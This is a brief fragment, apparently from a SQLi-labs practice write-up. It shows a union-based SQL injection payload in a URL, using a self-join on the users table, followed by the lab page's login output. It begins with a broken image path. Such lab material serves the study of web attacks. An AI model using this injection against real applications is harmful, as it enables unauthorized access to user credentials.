 -labs/Less-1/?id=0' union all select * from (select * from users as a join users as b using(id,username,password))as c%23
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb